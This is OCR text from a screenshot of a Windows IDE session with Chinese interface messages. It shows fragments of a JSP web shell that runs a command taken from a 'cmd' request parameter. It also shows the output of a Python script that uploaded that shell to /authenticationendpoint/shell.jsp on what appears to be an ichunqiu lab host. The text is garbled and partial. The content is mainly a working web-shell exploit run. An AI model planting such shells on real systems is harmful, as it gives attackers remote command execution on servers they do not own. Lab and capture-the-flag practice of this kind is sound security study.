 2.py
3.py
H C:\Users\ZH
.android
.BigNoxA
.cache
.codeintel
.config
.cookiecutter_replay
.dlv
.dotnet
.eclipse
.frida
未为项目配置 Python 解释器
使用 Python 3.9
配置 Python 解释器
1 2
10 <INPUT type=submit value='Run'>
11 </FORM>
12 <%@ page import="java.io.*" %>
13 <%
14 String cmd = request.getParameter("cmd");
15 String output = "";
16 if(cmd != null) {
17 String s = null;
3
C:\Users\ZH\PycharmProjects\pythonProject4\venv\Scripts\python.exe C:/Users/ZH/Desktop/手本/3.py
请输入URL: https://eci-2ze417zlkbjgqhszstrb.cloudeci1.ichunqiu.com:9443
shell @ https://eci-2ze417zlkbjgqhszstrb.cloudeci1.ichunqiu.com:9443/authenticationendpoint/shell.jsp
进程已结束,退出代码0